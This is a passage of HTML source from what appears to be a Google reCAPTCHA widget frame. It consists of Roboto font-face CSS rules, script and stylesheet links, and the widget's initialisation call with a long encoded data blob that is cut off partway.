  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JzNtuiz6M_Wf-jGG5_m1xA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JzNtuiz6M_Wf-jGG5_m1xA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JzNtuiz6M_Wf-jGG5_m1xA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6UoKcO5SjNCRMOlwrtTWsK1w4/[base64]/wqrCpsOAw4PDuMO3w6hYw4nDgcKTwrhSw5/Dn8OHwp7CtcOQWAg3w6PCjsOhw4XDojIPNAtUw4/DjcOnMG/DpFrDlMOoRVzCo8ODbMKTwp/[base64]/w5PDkWAPw5BjwocEw6DCtG4cLcO3wrzDpEg0w6bCqFzCncKGLG3Dl8OGHVhxW2MRDMKvwqnDtXPCmcOSw43DskXDh8OyRCXDiRBCwptxw65lwqTCkMKMwogoCsKVSSTCti/Cqi3CmADDiVIPw5/DmcKAEDIew50XfMO9woIQY8O5SWZnQMOOF8OFSMOUwp7CnGzClnwuB8ONOwjCqsKNwqLDv2Vdwp59HsODF8Ofw7HDpQ5sw4HDqEpGw6DCmMK8wrDDrcOcwqPCnVzDtDhHw5/Cmx/Co8KAH3wBw5nDjMK/PnbCjcK9w4UWNFTDvnTCncK/wrLCmzcLwrPCui3CjsOxw541wqQHw7/DtgMeFsKBw4zDj2gEFcOfZcKXNw7DisKQSCzCgcKlw5crwokoPQHCisOqwr0/R8OZwoo/a8O9ccOwPMOKGTZSw5shwoFKw7vDo3vDuR7ChsOfwpvCnsKvKsKHw4zCkgnDmcOhZcOHXEIlCywjOsKBwo3CuAIZw7HCt0fCsAfCuz9vwrfDpcKcw7dgCl89w4DCrE/[base64]/CihsEw7FKw4zCuSPCmcOIw4TCgsOFIsO7B8K8CMKCJMKVw6l8ZMOUwp3DuEFrdcO2b8K9WsOmH8O2KTnCicKDwrkKcD/DkAzDlsOHw63CuhE1wo9pwp3DrBLCiVJJwrnDrsKewqrDhmFOw4N3IsKMB8KcwrNzasK+Chgfw4vCiSnDlcKEw5ZiN8KhDw40wqQDwpY0IR3DkCMEw6IiwpZjw47CvXzCpUdww6HDvDEMMFjCollrwqzCoGbDql3DkMO3Y2Q7w4/[base64]/[base64]/DvMOKSMOBw5/Dt0DClsKBw6kub2lgw6TCqcO5wq83woTDtE3DvgXDoR4fw4jDp8Kow4HDqsK3w4rCnwInw4MTSsK1BGTCmzjDjHcpwqsCHVEdIcKZwpFkIFsycFbCli/CusKgAcKaZEjCvB4Yw7V8w4bCtmNpw6QwSRfCocKYwoVLw5fCisOMWHAYwqPDh8KCw51+JsOUw6V2w6bDisOqw6oow6Jcw7TClMOxWCXDtDLCnMOMS0VYwrdZCEHDlsKMAcKMw6Vfw5N6w4/Dn8K5w5ViwpTCicOpw4HCtGddZgrChcK5wpXDpGZxw7BPwpXCr3trwrPCknTDqsKVw79Vw6vDmMOWw6w0L8OMKcOrwq7DjcKXwpNHflIXw7J3w4vCpgDCihY2bxEiD1/Cg8KibsK9wopfAcOlRMKydR5yP8OkJBMtwoxCw7A6W8KbfsOSwoXDuFnCkwMgGsKQwo7DpjYqQcKMOsOdZX8Xw5HDlcO3BWnDgcKrw7YMQAfDjcKaw6treMKGVCfDqnJVwqBewrPDjcOGXcOfwrDChsKBwqbCoFx4w5PCnMKQOCnDi8Ojw5N6DsKZT2g7fcK/A8Ovw4bDszcpEsOYM8O9wpjCkDPCuMO+RMOMGjvCncKEIMK7w4JCbAAUM8ODGMOZw7/CicKywoljasKFesObw4Blw5jDnMK7PETCkiMWwoJxVCxww6bDkBnCrsOKP09owowgHn3DrcOLwojCosOewoHCn8KMwo7DvRERwr7Cr1/[base64]/Dl8K/[base64]/DosOOw6bClsKgw5lCA8OGUMOLwpvCoR9pJcKFw7HDtMKYw4c4woLDhwMuY8OlX14BLcOrw6k9N8O+UMO+PnrCgi5qPcKYCS3DtMOIVAnClMKbwqbDgcKKGcKDwqrDgUzCssOsw5fDtDrDtHTCmMO9PMK5w5czRzdawowPSTNHw5/CvcK0woHCjsOcwp/[base64]/[base64]/w7zDlMOgw7DChcK2w5JKw7x2w6jDjsKFdSfDlcKUJm1gw5cbXggfw77CnHfCmBXClMKgw4EJGVrCmzw1w5/CokXCp8K3ecKFIcKgXyPDmsKNa1vDr2gZccKReMO9w4Qfw4sbMS0nw49lw7IAVsOmF8KUwq0jScOrw7/CvMKLGyVmw7hlw7PDpgFTw7TDl8O3ThvCnsOFw4Z6A8KuC8KbwpfClsOJW8KREwB/wr8eG8OnZcKfw7/DghxDwoJuFSVlw7/[base64]/fcOZw7DDncK6ecKLM8OVQyYXwqdIwpzCqMKQw4/[base64]/CvyrCsGDCrxjCqMOJwoEHa3bCt1RPPsOlwochwoTDmMKLwpwCwrgeeMOaYsKEwpRiWcKVwpjCn8Oqw7VLwoAtw5c3wplUEcOMwqZEHxnChnUew4jDoi3CvsORwrZpJV/[base64]/DosOFwpTCkMKEwo3CpMKRIsKOOsOvSW0cfMOdE8K8P8Kiw4MDwoVRYCcjXsKww7YJLsOYw6TDjsKPw5lHLWjDpMOxA8KwwrvDnnTChxYiwrNnw6ZiwqUXEcOwe8Kvw4wkSEvDuVfChinCqMOoDmQ9EgpAw77CsFtMF8KvwqZnwrkfwqrDsE/Dm8OxLcOYasKLPcOGwpQiwocBRWQEbxp6woJLw4Y0w5UCRznDpMKDasOiw75mwq7Cl8KTw6HClmpKw6bCocKjIcKMwq3ChsK3F1PCr0fDkMKOwqTDtMKyRcO+BCrCn8KnwoTCmCzCncO0Lz7DocKOVG09w7M+w4PClnXCs0rDmMKywpA4DUfDrn/[base64]/Ci8KHL0fDqcK6TQnDkzHDn3bCqAfCvMKgwp8Ww6rCjlxGcHrCksOjf8Kjw61BdU/CgMOgLyI7wqt5ITI0E0U8w73CrMOiwpRTwpnCmMOPOcOgAMKHEj3CjMKUIsKZRMO+w5hlBT7Cq8OKR8O1DMKdw7F/HCwlwq7DoltwJsOKwq3Ci8KDwrZ3wrbCrgo7Xg5JP8O7KsKAw6lMwrNXc8KjMURywoTCikzDqWTCl8KPw6jCiMKiw4Uow7JbPMOBw6rCl8KjWUXCkxhywq/[base64]/DriLDmTPDk8O/wqBZw6LCl8OOwpxnwrBFwo8wwoUHw5vDl8KVfjLDhz7CuTDDn8KRfMOpSMOGEsOGN8KFGMKIDVtlaBzDh8KlL8Okw7AHMBlzJsOJwqlRO8O0OMObT8K4wrLDi8OowrcEZMOsPyzCoyDDlkTCqSTCjGhcwpMuS3YKWsKPwrTCtWbDmy5WwpPCq1/[base64]/DrMOSw4pfUkliwobDtF7DhsKMJhjClMKAwrPCmsKgwrrDncK+wq1Nw7jCkUnCq37Dv1rCr8O9Ly7Dt8O+NMOOacKjE3FUwoHCmxjDk1AUw4bCh8Orw4ZePcK5OhNKB8Kuw70Nwr3CvMOfH8OUIzJewonDjU/[base64]/[base64]/[base64]/CosKRLCPCp23Dm8OfCETCgMKsSjjCvcOKV0cSwoDCkCLCp8OjYMKcXU/CvcKqw77DlsK5wqDDph45fGVQYcKDDBN5woh8cMOkw41kD1h5w4DCpBQoPnpdwrbDhsOXNsK4w6hww7Fdw7MZwqbDvF5pejR4AhtUBHXCgcOKSwsuIVLDvkzDngbDqMO5FnFvEkYHdcK5wrLCn1NpAUMqw7LCmcK9DMOnw4VXZMOHYEggBF/Cu8KrDTbCjxp0RcK+w7XCv8KLCMK4K8OmAyLDnMOQwr/DoB/[base64]/CmWALwrU0woopBGnDr8OeUMOEwoPCtcKTbsOnX8O3KSxlPHBADTcIwqrCk0DCqnVxEyTDvMO+H0LDuMKieHXCrBg6bsKleArDi8KnwoLDtV47ecKIecODwpwNwqXCiMOJeRkcwpnCv8Kowo0McgPCscKPw5RXw4/DkcKKF8Okf2dewr7CgMKPw6RUwp7Dgk7ChDcafsKzwqs4PmklAcK9QcOTworDjMKvw4jDjMKIw4U1wrXCqsOmGsOtEsOvagDCpsOBwpVDwqctwrIYZSXCjivCpgp0JMOeOUrDnsKWC8KJTlLCvsOBQcOsZnvDiMOaVzjDhA/DiMOqLsKIGQDCh8KoIG1JdlJcXcKMGQQSw7lsU8O6w4Iaw4HDgXYXwpXDl8KXw4LDrsODDMK9dzk0BRUzbi7DpsO8IlZYFMKecVrCtMKUw5HDinVXw4vCkMOrYAVdwqk4EcKqZsKXYmvCnsKHwrwTSVzCmMOtbsK4w5MZw4zChzHDqkDDjQ9PwqI/wr7DpMKvwos6dyrDjsOgwqPCpQpfw4vCuMKhH8K6woXCuA7ClMK7wpbCl8K5worDtcOywo3Dh2/[base64]/CqHwvwpoOYy9FLcKFdMK/[base64]/CpMKVwrcLaxrCr3DDrCfCv0nDvMOawr0MwqHCglMmPsKiQVjDlxl0QCHCqwLDq8K0w4LCucOKw4LDpQnChQMrXsOlw5PDl8O3fsKBw5xiwpHDrcKEwo9Kw5M6w5lIMMOZwpEWUcOdwohPwoZoIcO0w59hw4rCi2Z1wq/CpMKZbyTDqjxGb0HChcOuP8O7w7/Cn8O+wospLXnDkMO8w6XCucO/[base64]/XsORwrpYRzBbNQcjN8KCw7MIw6TDmFpMw6fDjl07d8K8O8KlfsKqVsKIw4ZfP8OHw4I/[base64]/DicKlJMK/wqbDpn/CkCoRU8KaPwDCjk3ClFs5S1PCpsK3woUww4FpZcO5UAvCo8Omw5zDkMOESEXDpcO5woxDwpxcGlN2O8K+ZipBwqXCusKvbBhrX25nEsKwd8O1HCrCkxwqUMKZO8OnZH4yw7jDssKXR8KHw4sebB3DvUVXPHTDrsKMwr3DkD/CoVrDtnvCqsKuDTV3DcKuVzk1wrEawr3Cp8OoPsKSNsK5DjxVwo7CiXkVecK+wofChsKbCsKVw4/DlcO1THMcCMOUG8ORwrXCnSnDlMKrWTLCqsOGYXrCmsONZG0owrhFw7wmwr3Ck0nDvMOHw5AqJMOkF8OKFcOPQ8O9HsOVZsKnKcK5wqsFwocdwpQDwqIAW8KQZmbCsMKdYS83QQMEWcOJf8KGMMKwwo1oHm/CnFDCt1rDhcOEw7hnTTjDqcKlwrTCksOTwpXClcO5wqZiQsK3PxYEwrXDi8OxYSHCqkNPTcKOfFvDq8KQwoxGNsKkwrs5woDDmcOwJDszw5vCpsKGO0RqworDhB/[base64]/ZAVOwoXDpSbCl8KqFXDDv8OpKsOUwo/Ci8Ovw5XDisK9wrvCkGpBwqU7OcO2w40CwoRWwoPCviXDncOfbH/CqsOkXUvDq8ObW0d4P8O2SMKcwozCo8Oyw67DlVgZdVPDrMKRwr5qwpPDgUfCucKtw7bDusOzwrAGw5XDoMKLdy3DvC5lJy7Djxddw5d/OHLDvCnDvsOuZTrDocKYwoseDRFYGMOQBsKXw4rCi8KOwqzCvXgMSUnCq8OTJcKCwrtCZX/[base64]/[base64]/DulrDhRnDv8OuLRnDqMKiw67DkFZOw6Fpw4TCtxLCvcKsEsO7w5fDocO/wp7CtA5pw4nDphlAw7vCqMOFw5bClGhEwobCgFnCicKOK8Kswr/[base64]/[base64]/CgMKLwqUGWxrCpsOaQTJ/QcO8wqs1wqdhwrbCn0kbw6cOwpzDvAwNUyItK2TDncOnY8KiJwRJw7QxT8OAwoY5SMOzwpMfw5XDoHEqesKCM1J4J8OBYEnCvXHCl8K9NivDlzwCwp1MXh40w6XDrVbCnXxUD04kw63Ds2lGwr9Ww4t9w5BAEMKkw7/[base64]/DusKhczPCtcKTw69ZeB/[base64]/DmsK7w61Vw7cow60IdynDlMOPwoJAU0FewpzCpGjCpMOlDsOafsO/w4DCiRFhAR5obinCpHPDsADCuWLDklMfYSF7TMKPGiHCrnLCi3HDkMKtw4bDtsORFMKhw7o8MsOaHsO3wrjCqF/CoTlvPcKIwrs1H3MTH2sMFMKYW3bDh8KSw4F9w6sKwrEaBXLCmR/CscK/w5TCpFgKw5fCtHdTw7jDvEHDoTUmNhnDkMK/w63CqMKJw75ww67Djz7CisOlw5LDqW/CmSjClcOESR9HRcOUwoZ9w7vDmGdYwo0Jw6hKFMKZw48rYH3Cg8K4wo46wrsUY8KcTcKpwo5jwoEww7MIw7LCvADDnMOfb0/Cowpsw7jCgcO2w7ZmVTrDjsKCwrhBwqprHSHCv10pw4jCizZdwrRpw6jClinDiMKSOwF6wr0Wwp4UfMKXw4p9w77CvcK3SgFtQmYCGy5EM2/DgcKROFdQw6XDs8Ojw6DClMOkw7tfw4LCpMKyw5zDuMOWVz10w7puH8O2w5/DkBbDjsORw4QFwqs3NsOmFsK7Sm/DrMKKwpnDm1g0ay8Zw4Mwd8KKw73CosOLaWd/wpRdLMOEVkLDoMKAwql8HsO9aETDgsKIWsKnKkt/[base64]/[base64]/CqcKsDcKyw5ckw6PDvsKSwqMDHcODK8K/w7HDrRExBhHDqn3Cky7DnsOMS8O1PwEfw7JPIGjCi8KJH8Kew4kbw7opw5U4w6HDsMKVwoDCo38vECzDvsKxw6/CtMOawrXDp3NSwoxkwoLCrULCu8KCTMKBwqzDqcK4csOWU0EDAcOUwrjDsA3ClcOzVsKNwoolwoE7w6XDlcOVw73Cg0vCvsKBacOrwp/DvcOTdsK1w6Z1w5Eww6YxD8Kqwop5wpcVYEvCsWrCosOCX8O5w4bDtkDCkCNzU2rDi8OKw7fCsMOQw5bCk8OywpXDrx3CqBEiw4psw47DsMK+wp/[base64]/dWA8woQ+wrLCq8K/w5wTNsOJw6/[base64]/ClsO5woxqw55UIcOUw4RYwqN1wqzDs8K1wo0kQCBqw4nDg8KjZ8KeVgnCgB9Lwr3Cn8KIw6wfKionw4TCosOSaQsYwoHDu8KjQcOcwrjDnmNUIkbDrMODV8Ovw5XDqnnDl8OzwqDDk8KUQFN/[base64]/[base64]/DmMKyCgjChDbDmmAgT8Ksw4kIw5TDpCPChcK0wrvDncKmacOcwrtzwpnCtMOLwoNBw6fCqMKpb8OZw4kSacODcBtfw7LCmcK/w74bEmDDvHnCqSg7aSBGw7/CosOiwprDr8KfVcKPw7vDn08iLsKlwrd7wqfCj8K3JzTCu8KIw6nCnRIKw7DDmRFxwoILCsKnw6crB8OCS8KSJ8OSI8Oow7fDiB7CuMOIU2AJBV/DtcOxQ8KOCXMWQgQKwpF5woBUXsOCw6w9bzddMcORf8OKw7/[base64]/CgWI9wqZEwps/w4nDulkOLsK5X8OsF8K3wqExRsO3wpDCt8K2cxTDssKiw7ILKsKaJ3VNwpJgMMOcVTQgX1kDw40KaRtKYcOnSMK2ScOewqrDpcO5wqVDw4g/KMKywr19FV5YwrnCi24+J8KqJ2gPw6HDosKqw744w5DCpsKiIcOyw4jDvEjCkMOhAcOlw4zDoFrCnQ7Ch8O4wpMcwq/[base64]/BMOdw5zCqcKBRR15w6fCuwHDnk/CqcOjwoTCq0VFw7QGJDTChELDgcKsw7l/PiJ7LAHDvQTCuEHCpMOYccKhwr/[base64]/[base64]/DqmvDhhhvw6VQwpw+ZcO6wrpSRsOaw5ldeMO7w7A0KwhFCSAhworCsFFMbFLDliMvLsK9CylzIWFPURB+fMOLw7rCpsOAw4Viw7wYT8KTOMOKwotswqXDi8OIGy4KGAXDrcOLw5hUQcORwp/CnVB3w6rCoB7CrsKHFsKTw4pIK2ERJgdtwpZyeiPDtcKnPsO3esKoc8Ktwq7Dq8KbbRJ9Hh/CvMOqa3bDlHvDu1M9w5ZJLsOrwrdhw5TCnXRnw5LDncKgwo0HDMKcwozCjAzDt8Kiw79WXCkOwrjCu8OPwpXCjxULfGYNPU3CrMKtwq7CucOewp5Uw7gbwp7Cm8OYwqVRakPCq2LDu29ISnHDo8K6EsKwFghVw4/DhAwWDDDCpMKUw44AfcORQw07FxpOwpZqwqjDuMOQw7XDikMrw5TCgMKRw4LCljJ0TyNNw6jDkkVyw7EDL8K/AMOOXzMqwqXDgMOFDTtTe1vCvMOWeVPCq8OYLm5wUVxxw4BzBwbDsMK